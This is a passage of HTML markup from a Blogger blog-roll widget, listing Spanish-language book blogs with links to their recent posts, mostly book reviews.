<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sp1yXANN6OwQNBovcwYBwzi8hUYOjZ0HLVDBFLRGgs_4i3EdLQVjfyPtmDlj3cERl6UgtlzFt7aI2CWLJj2enjK5JOIKAjmYo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annabelnavarro.com' target='_blank'>
Annabel Navarro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annabelnavarro.com/sorteo-navidad/' target='_blank'>
Diciembre | Sorteos navideños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6oZ-dc2KWE_xpSCgPN5stnpV72W9mIF6cpeLA3Wx6sld4nRdjwobK4-B_jgYhnofXKedBCrBZ5fss3WwhpWRszKu-FwWYMnqrHH4I5YEyXzV7eas=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://calderoliterario7.blogspot.com/' target='_blank'>
El Caldero Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://calderoliterario7.blogspot.com/2025/11/hablemos-de-octubre-413-el-libro.html' target='_blank'>
Hablemos De Octubre 413: El libro solitario
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQpTbHtOmi7Uviz3t1CgZhb05evxiuIDCZ5Hb6VA8KFxMUBWlIxUsrfskfsODtkbCayW4vvN7Sm147Vqicik3A0lp7RDt4g6Nyn3pHSYL6qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lalectoraerratica.com/' target='_blank'>
Crónicas de una lectora errática</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lalectoraerratica.com/2025/11/otra-tonta-historia-de-amor-katelyn.html' target='_blank'>
Otra tonta historia de amor - Katelyn Doyle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugKgUpylyZQRZ869io5OWmh9Vi_wTg_iiFvcPU_oz3OyMAO35PMnE68rrqrSAcsqy_WKGiZ2uCFF_Jse9Z41Qnbk3b8fq9P9uA5cY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mundogamusino.com/' target='_blank'>
Mundo Gamusino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.mundogamusino.com/2025/11/la-voluntad-de-muchos-la-jerarquia-1.html' target='_blank'>
La voluntad de muchos. La Jerarquía 1.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFtqdOSKDxgq5i8T8g3WJ-v28C5zlhHvWDdLZGfVscBe2wFyFSGq-wYfAWtKDBxVkcy61Gr1hpc4WvhpukrEzZUjUkkUJBAtCm1--J72CLY25snd0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.perdidoentrehistorias.com/' target='_blank'>
El Cementerio De Mis Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.perdidoentrehistorias.com/2025/11/opinion-jone-veces-2025.html' target='_blank'>
Opinión: Jone, a veces (2025)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzz2acu6JZHy0Mc0GU0-rF6-iaHliBqSGmL3Zm_KM61sfVvRFha8_07KbC4y_sMmzEf2cDPYYkR8v6yawG6YomL-9On9Kz8m0nE9qvI8oS9O_cI7xGsE-qax_Ukw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/' target='_blank'>
El Blog de Pippi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/2025/11/accidente-el-accidente-blanca-lacasa.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPqiqPyZTbcxhAkKW18OjYvEmjUxs8Te2ciJH73xzn2eXDRj0Kp5zT0fxl95XZyi8j7YEBu7bJT83wKX7Gn2xGB6Iu2-3zRqPi9w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jessbdg.blogspot.com/' target='_blank'>
Jess&amp;Books: Reseñas literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jessbdg.blogspot.com/2025/11/resena-sunshine-court-nora-sakavic.html' target='_blank'>
Reseña: The Sunshine Court - Nora Sakavic
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFpSasxoRGG3ad3L81imlKj9M17-6LVeqDe1AQm-CedX1UUdXKjHzy6XziOyhOuk7MJxeT-YLsipAhm0ic00okYNp0gKdk8eyqsWc0lbefB54rt8o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://donostiabookclub.blogspot.com/' target='_blank'>
Donostia Book Club</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://donostiabookclub.blogspot.com/2025/10/un-trepidante-thriller-historico.html' target='_blank'>
Un trepidante thriller histórico. Gentileza vs. pura maldad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIe0xI3EX4gcZ4yR6aJLMkcekZaH8U4ii6oHWCaAb7ZIfhJkTSg4re-Yx7sUeuI0SpUH5dwOIIrADdVTPa8L_ueA4wm-I9bipdI6K8p8dNBCU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdesaralectora.com/' target='_blank'>
El blog de Sara Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdesaralectora.com/2025/10/a-la-deriva-contigo-beth-oleary.html' target='_blank'>
A la deriva contigo, Beth O&#180;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVFB0x5-oqXykgE4biwdKsm9pPMkIdwf8_toZIYnLsECUMWdbjoDTg9K64R2gXHJMAzfgQ3cJLyzSauDD9yvq_UgSXz9c0NV9L1FtFBsFmmbnugaSCMfYC5HBd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/' target='_blank'>
Nomáscuentosdeprincesas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/2025/09/venganza-oscura.html' target='_blank'>
Venganza oscura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t172Tqiq8mPwoCIuNDIBUk0a7pqlqHWb4QZV3rWQD0aQQjBWiWK94Yx3ULsyu_jM_PiQlV95BtyiYPdIXEkBjBSSfW72mLrxL4HkZZOCerHosllpIl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librodeultratumba.blogspot.com/' target='_blank'>
Libros de ultratumba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librodeultratumba.blogspot.com/2025/10/el-exorcista.html' target='_blank'>
El exorcista
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpdkAuV_PeHcnRs4Xv4ILL_yuUy2tJB9M6rLuOvTdOeD9D9psb5WFmnt3nkQpG_Dl5N5Tuml5ahMM6NVRAuq-mSMF2Jo2vAjr2HLYLefS2231y6jSP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misjardinesdepapel.blogspot.com/' target='_blank'>
Jardines de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misjardinesdepapel.blogspot.com/2025/10/resena-de-la-paciente-silenciosa-de.html' target='_blank'>
Reseña de La paciente silenciosa, de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syxCwIQ3mV-Vt2gLY7Vfr_eNv-jNNf4SyAaY6hVHNqyy9DYyAoBjKWroTicV8UGTEPIbwWNv4AXKlN13ICxCb1EvWo149pWO5TqLrWNE6G=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.senoritaespecial.com/' target='_blank'>
Señorita Especial</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.senoritaespecial.com/2025/09/review-literatura-hacienda-por-isabel.html' target='_blank'>
Review - Literatura: The Hacienda por Isabel Cañas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQgLgHm3fFsUV940Uo5i70ObX8Qpck2qyKB5RfOyulgiC8PLsyHxIJCQ0ytyoKuF2y5UH2UTnKVOJ4dZGDe6HluNKqQ9ZP6aWZ8plRFTCR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papeldreams.blogspot.com/' target='_blank'>
Sueños de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papeldreams.blogspot.com/2025/09/resena-imperio-de-sombra-y-tormento.html' target='_blank'>
[Reseña] IMPERIO DE SOMBRA Y TORMENTO - PAULA GALLEGO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spGJgt3AzwXqQy6PO5uW4aqxo5bwtUSr6LUFfbRDYNRlq4wLDyxqGFDxgQLi-N6Q45ckze_GPgFbMD6Mw5SEbZVmNUaBpkoQWjWgDBdJAxhPJTEUFP4EH_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://historias-imaginarias.blogspot.com/' target='_blank'>
Historias Imaginarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://historias-imaginarias.blogspot.com/2025/09/19-fiesta-del-libro-y-la-cultura-de.html' target='_blank'>
19.ª Fiesta del Libro y la Cultura de Medellín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCm5Ii41Me80MxAMvjPhcFKXoIWg8gz5f8CkUFfGkRbgoa29SsDBdJPsdV9CWXQDXfIYat9V5C8GOn95mWPtGcPLK77VacCNygVmyGYqS-jV50=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amor-y-palabras.blogspot.com/' target='_blank'>
Amor y Palabras ~ Citas, frases, reseñas, y más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amor-y-palabras.blogspot.com/2025/09/resena-los-talentos-ocultos-quintas.html' target='_blank'>
Reseña: Los talentos ocultos - A. Quintas Garciandia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7IxamEJS8UZu0U10-QET7KPJHQdf4ioi1EbPMygy_hiIG7B_furh2hZT_Jr7JHg__mHy_uusOuKJKqmX63_afUD-EF4Rxl_gfqYizcP8rCsaDZe5osrg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondelharlequin.blogspot.com/' target='_blank'>
El Rincón del Harlequin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondelharlequin.blogspot.com/2025/09/titulo-placer-de-que-todo-te-importe.html' target='_blank'>
El placer de que todo te importe una mierda- Gabriela Raidé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7Z5C1HleRIkBCmTEP2VcQP0-QIuQoyZoBCo-0KVK4eZ-vOu3lHi2WuUS_qUGXlgnOyi03HThyab3EzF6aI9EgqaJDByp1dYf7Hkk8leLXN0Uviqk2VA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://krazybookobsession.blogspot.com/' target='_blank'>
Krazy Book Obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://krazybookobsession.blogspot.com/2025/08/resena-donde-duermen-las-chicas.html' target='_blank'>
[Reseña] Dónde duermen las chicas perdidas.- Faridah Àbíke-íyímídé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbLN4--jiHj4u8syxqKAD_Kpsx6Hki1QV9Hb_O172lVnD2vopDDgzjpEl6lnye1T9swW6z-Ce69J5BMLNAZa1M08_Kti0HcQxqJN1Qhf0umsoZcQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elenabienvenido.blogspot.com/' target='_blank'>
Tomamos cafecito ?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elenabienvenido.blogspot.com/2025/07/navigating-digital-playground-from.html' target='_blank'>
Navigating the Digital Playground: From Casual Ludo to High-Stakes Online 
Betting and Lottery Wins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfOXA_iWZT4y31spdrvLo8ssAtmKgXaj7ktDAM8GMUhslSEEOzpYcBPqOA277MA7yA8aWZiwB5ZLMpx9ldC9holMu5UALXf7RypjMc7DVcLrLWdLEsfj4lGrX9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/' target='_blank'>
Distrito 14</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/2025/07/mini-resenas-audiolibros.html' target='_blank'>
Mini reseñas - audiolibros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoEaxvRV9IcZaSPKNggyFneFT54FoMPK1ITJ55iRrrv9keivoVBIVaE-J3pvYLVyj3XyG8yRgbcNszvopNG2nYqNC_ARBeoCaTl5Yjw2ZESyyJy_h-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://memoriasdevirtual.blogspot.com/' target='_blank'>
MEMORIAS DE VIRTUAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://memoriasdevirtual.blogspot.com/2025/07/los-maridos-de-holly-gramazio-resena.html' target='_blank'>
Los maridos, de Holly Gramazio. Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s48y_0oT5gEJteHlWHZGY4gkgSoguCjWbtG_xsJFS05qxkI8PjRwTMUpJ7RGvyCKf1tZ6zQdasQotuBwPcAWHJ9SNklEYRHrMOfnTBOC8KNVyIxo5TTQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elaventurerodepapel.blogspot.com/' target='_blank'>
El Aventurero de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elaventurerodepapel.blogspot.com/2025/07/gotico-botanico-cuentos-de-un-verdor.html' target='_blank'>
GÓTICO BOTÁNICO: &#161;Cuentos de un verdor perverso!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFThUNAcrw9aTiW8SRZfADvhdlUxFfGleiiqUIFc6Jmd6LcdY3DELiDYtLu-UHzdhjiir47j9GxEyXKOKIa9p9R_1Y2C9Dv7orGEtdQ8GjOf8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://retalespalabras.blogspot.com/' target='_blank'>
Desván, retales de palabras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://retalespalabras.blogspot.com/2025/06/he-sido.html' target='_blank'>
HE SIDO.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUmXJcypEv92RAfqxWJWsUCoD4z15wOrL4Nw7O6k49GyLRIZ4bo5Xya8_7o92A4DrDZe_xObeXKv4uFl6wugEZ6s3RyWY94PqFiQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://srta-tea.blogspot.com/' target='_blank'>
Señorita Tea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://srta-tea.blogspot.com/2025/06/resena-la-papeleria-tsubaki-ito-ogawa.html' target='_blank'>
Reseña | La papelería Tsubaki, Ito Ogawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6dcLUMcLB23Urk3mCM9RYoWNECr1eHdCu4HE0MyBrvx_yjM3rHSNBpR_qwgAt8b8KgKfGkkv9mK9a-np_7mhhB1LFTX-K53HyEP8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://neftis2o.blogspot.com/' target='_blank'>
El Rapto de los Sentidos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://neftis2o.blogspot.com/2025/05/fanart-de-libro-fable.html' target='_blank'>
FanArt de libro: Fable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usN7iLmWpmSk-SW10jBSGWt-WqX8sGGvsB_qoQUtwwvCx8xGylqY8BMmtbvBy6qNYavLxSTvM-Wm6En7aOT_Gl3jhzDA0Q5w0RlzIwNMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://owarinoyume.blogspot.com/' target='_blank'>
Yume no Owari</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://owarinoyume.blogspot.com/2025/05/resena-vanitas-no-carte.html' target='_blank'>
Reseña: Vanitas no Carte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vot6tCn8w0-BXnbKvuDZgAlYroIyd4sI314zlUjlq3AMFxtxLEqHmD9Dc8Cz4iDd8UryqKn0iDs7scFcxKa4v_j_duw4HRKyw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.curistoria.com/' target='_blank'>
Curistoria - Curiosidades de la historia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.curistoria.com/2025/04/los-problemas-del-inventor-del-chat-por-invitar-a-otros-a-usarlo.html' target='_blank'>
Los problemas del inventor del chat por invitar a otros a usarlo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaKYObLuOOqbcgzvd1I2dH1qxzTOAZMMeefzPbT9e7ESDRbC57W-qaoPzeCnOHvfRhoJ3e27a3b9Pmo523T4icVN1WxgBseqC_I6sTk1ILcg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eligeunlibro.blogspot.com/' target='_blank'>
Elige un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eligeunlibro.blogspot.com/2025/03/tom-sawyer-resena.html' target='_blank'>
Reseña: Tom Sawyer, de Mark Twain
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siR42ot1pcxohRedlJupNj4Oozj8f-9QMp3s4B3i1-5b2JdjE7xWmFCkLIAwiCxHhEwYpUImVm5ITbB0RYg_xcTMtPgyqLRDWPE45nlEvyzCtfcBuyCg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://juegodeletrasytinta.blogspot.com/' target='_blank'>
Juego de letras y tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://juegodeletrasytinta.blogspot.com/2025/03/resena-58-culpa-tuya-de-mercedes-ron.html' target='_blank'>
Reseña #58: Culpa Tuya de Mercedes Ron (Culpables #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkzC-NJevCcfuXa2JMIU8VZmpDobuKcUHPo3-R4q-u1yNPU_K4PirRGsm-MPFe-310yYZc6NyEoJVbVVB8zcfajLZFFrRv3TlTQDYj2kzUt6kytrc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laspaginasdeerick.blogspot.com/' target='_blank'>
Las páginas de Erick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laspaginasdeerick.blogspot.com/2025/03/en-busca-de-la-magia-ft-lukens.html' target='_blank'>
En busca de la magia - F.T. Lukens
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ0jbQdRQVpOoD_YzQWc8cPkVZ80CJuDwFrAxC-1O1wpzZ4zZ2tZxYb8C2MOhs5BIDayVDqRDmf-6m63nI4seF3Sw312ASsbr4OYGsc4Tbfr4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosenfamilia.blogspot.com/' target='_blank'>
Libros en Familia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosenfamilia.blogspot.com/2025/01/detras-del-ruido-angel-martin.html' target='_blank'>
DETRAS DEL RUIDO - ANGEL MARTIN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlLLZU-9ryubjhiOdgh8JaFRJM79NX2tG7-KZwJGQoQFj8VC7MelcsvbzlI030BPowBuvf5G3cP0VPmi1dJ_n8z-TLuf7glfFo4dBFlet_GmdgGb-xpt0gX__PMA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/' target='_blank'>
Alea Jacta Est</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/2025/01/reto-2025.html' target='_blank'>
Reto 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf__6B1bWQ71DKvErBDQsoJJYlVYEjGPrGTcJR48uYpKy3khRyYIf8v-v1a84VslXsu09gZQgYD71ibUixnm8W3Zdjs4F4CfN6hBzvFLnX2vwx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misivasdelcielo.blogspot.com/' target='_blank'>
Misivas del Cielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misivasdelcielo.blogspot.com/2024/12/descubriendo-al-arcangel-metatron-el.html' target='_blank'>
Descubriendo al Arcángel Metatrón: El Guardián del Árbol de la Vida.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vt0bzkkYnQs5AcMzMG49YkcBFbYIFQkX7Mfqqx_et_5E27OWb1L6xbulg3_wAcwJtyH5uNuhQVRKUtJ43GP4dXw_csWF_HvluXqomlVXryz9WAq150d8s9lW93=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laalfombrarojadelalectura.blogspot.com/' target='_blank'>
La Alfombra Roja de la Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laalfombrarojadelalectura.blogspot.com/2020/03/borrador-entradas.html' target='_blank'>
Reseña del Libro- XXXX deXXXX
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6fR_VChivh0KYQoFZ8gMEuoEeBw0fA0eVwPwkYBCMFkfvcgDItfRJPnkRYM4j5EAxXxPkZEqs4h9Z9KCnHtmvFxhZ1jri_5uJKT9sMaMmOFkOGCmcJzOjMO1W=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lametamorfosisdellector.blogspot.com/' target='_blank'>
La Metamorfosis del Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lametamorfosisdellector.blogspot.com/2024/10/astrogeography-map.html' target='_blank'>
Astrogeography Map
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJLpxkEDRbe1X5OgVwebYqldOsXDVBop6qDxMLFLYJXlmtGqnow35IKUp9kLBiVwbGw3fWAryM9gPt7WEe-s-HOloNezKZYDXQ2cpIFuO3g-eOE36sU6LP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://surfeandoentrelibros.blogspot.com/' target='_blank'>
Surfeando entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://surfeandoentrelibros.blogspot.com/2024/09/resena-trilogia-el-verano-en-que-me.html' target='_blank'>
Reseña Trilogía El Verano en que me Enamoré de Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ughl-NXhbjsJ0h6_BLwTfs9hKqQV1cj54wn5lcOlAFejkR_W89IY_Ch8OH8mEDqOjN3wLrucuUMcCibfon0GPXrRcIgBYxpXaPEp0egVuBYEyK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mitesorolibros.blogspot.com/' target='_blank'>
&#191;Mi tesoro? Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mitesorolibros.blogspot.com/2024/07/resena-el-don-de-la-salamandra.html' target='_blank'>
Reseña: El don de la salamandra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syVG5K5yxRyYL2k5epFIWCTdsuJdYNRjEw7aqjdiBBZhcnCmA1esWeublIhUkhtZ3zxFI57hETdD75VQgWxD2Ta5ufz03suGPbgOJzybeYYgB5-X0YpaBLbh4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/' target='_blank'>
Mis grandes pasiones</a>
</div>
<div class='item-content'>
<span class='item-title'>
